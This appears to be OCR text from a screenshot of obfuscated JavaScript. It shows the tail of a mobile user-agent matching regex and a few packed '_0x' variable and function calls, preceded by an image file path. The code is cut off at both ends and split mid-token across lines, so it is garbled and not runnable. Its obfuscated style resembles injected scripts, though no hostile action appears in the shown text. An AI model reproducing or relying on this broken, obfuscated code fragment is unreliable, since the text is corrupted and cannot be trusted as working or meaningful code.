
[a-w])|libw|lynx|m1\-
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|p
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-
g|qa\-a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|m
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-
|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x1165a7(0x1ca)]
(_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!!